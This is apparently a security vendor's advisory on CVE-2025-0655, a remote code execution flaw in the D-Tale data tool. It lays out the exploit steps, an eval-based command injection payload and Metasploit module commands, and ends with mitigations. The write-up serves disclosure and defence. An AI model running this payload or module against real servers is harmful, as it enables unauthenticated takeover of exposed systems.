
May 29, 2025
CVE-2025-0655 – Remote Code Execution in D-Tale via Unprotected Custom Filters
A critical remote code execution (RCE) vulnerability in the D-Tale data visualization tool was identified which allowed attackers to execute arbitrary system exams, abusing an exposed API endpoint.
CVE-2025-0655 (now rejected as a duplicate of CVE-2024-55890) originally identified a critical remote code execution (RCE) vulnerability in the D-Tale data visualization tool, specifically affecting version 3.15.1. The flaw allowed unauthenticated attackers to execute arbitrary system commands by enabling a global setting and abusing an exposed API endpoint.
- CVE ID: CVE-2025-0655
- Severity: Critical
- CVSS Score: 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
- EPSS Score: 85.91%
- Published: January 8, 2025
- Affected Versions: 3.15.1
- Patched Version: 3.16.1
The vulnerability lies in how D-Tale handles global configuration settings in its backend. Specifically, the enable_custom_filters flag—which is intended for controlled environments—can be toggled by an attacker via a specially crafted POST request to:
POST /dtale/global_state
{
"enable_custom_filters": true
}Once this flag is enabled, attackers can access the /dtale/test-filter endpoint, which processes user-supplied filter expressions. This endpoint evaluates Python expressions in an unsafe context, which attackers can manipulate to inject system-level commands.
Example payload to achieve command execution:
{
"data": "__import__('os').system('id')"
}- No authentication required (in vulnerable configurations)
- D-Tale server must be exposed to external access
- Version 3.15.1 specifically, where protections were not enforced
- enable_custom_filters not locked by server-side policy
While full source context is not public, the vulnerability involves dynamic evaluation of filter expressions:
def test_filter(expr):
eval(expr) # Dangerous use of eval()This code gets exposed via an API route when enable_custom_filters is set to true.
- Send Global State Toggle
Enable enable_custom_filters via a POST request to /dtale/global_state. - Craft Payload
Use the /dtale/test-filter endpoint to send a malicious payload with embedded system commands. - Achieve RCE
The payload is evaluated, executing the supplied code in the context of the running server.
Metasploit includes a dedicated module to exploit this vulnerability:
msf > use exploit/linux/http/dtale_rce_cve_2025_0655
msf exploit(dtale_rce_cve_2025_0655) > show targets
...targets...
msf exploit(dtale_rce_cve_2025_0655) > set TARGET <target-id>
msf exploit(dtale_rce_cve_2025_0655) > show options
...configure RHOSTS, RPORT, etc...
msf exploit(dtale_rce_cve_2025_0655) > set RHOSTS <ip>
msf exploit(dtale_rce_cve_2025_0655) > set RPORT <port>
msf exploit(dtale_rce_cve_2025_0655) > runOnce successful, the attacker gains a remote shell with the privileges of the web server user.
- Upgrade: Update to D-Tale version 3.16.1 or newer where this vulnerability is patched.
- Restrict Network Exposure: Ensure D-Tale is only accessible on trusted internal networks.
- Sanitize Input: Avoid enabling dangerous settings like enable_custom_filters in production environments.
- Use WAF: Employ a Web Application Firewall to detect malicious API calls.
Stay in the know: Become an OffSec Insider
Get the latest updates about resources, events & promotions from OffSec!
Latest from OffSec

Research & Tutorials
CVE-2025-24893 – Unauthenticated Remote Code Execution in XWiki via SolrSearch Macro
An RCE vulnerability in XWiki was found allowing unauthenticated attackers to execute arbitrary Groovy code remotely without authentication or prior access.
Jun 5, 2025
2 min read

Insights
OffSec’s Take on the Global Generative AI Adoption Index
Discover OffSec’s take on the latest Global Generative AI Adoption Index report released by AWS.
May 30, 2025
3 min read

Research & Tutorials
CVE-2025-0655 – Remote Code Execution in D-Tale via Unprotected Custom Filters
A critical remote code execution (RCE) vulnerability in the D-Tale data visualization tool was identified which allowed attackers to execute arbitrary system exams, abusing an exposed API endpoint.
May 29, 2025
2 min read